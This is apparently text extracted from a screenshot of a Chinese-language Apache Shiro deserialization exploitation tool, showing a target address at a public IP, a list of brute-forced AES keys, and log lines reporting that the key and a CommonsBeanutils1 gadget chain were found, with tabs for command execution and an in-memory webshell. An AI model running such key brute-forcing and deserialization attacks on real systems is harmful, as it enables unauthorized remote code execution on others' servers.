 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://119.45.17.67:58080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 JG/RsuIKp3DFaBfD3ctgeA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
[-] zKi5alGrBnK0lWU0rLZfrQ==
[-] zWbMTzTmFtUVciUE3Yo2Xg==
[-] zZG0cSIvFgY83wrVLVYj/w==
[-] zcR8SLYBJFyOknQxqW46Hg==
[-] zfDkwwF9ydiIbXTMxRaHGA==
[-] znJ984VkEEKwW5ZbbCYd0Q==
[-] zx9DvPzTSauVSdn2XDWIdg==
[-] zy1KJFZ6eucDxK6nGW0xcQ==
[+] 爆破结束
[++] 存在shiro框架！
[++] 找到key：JG/RsuIKp3DFaBfD3ctgeA==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec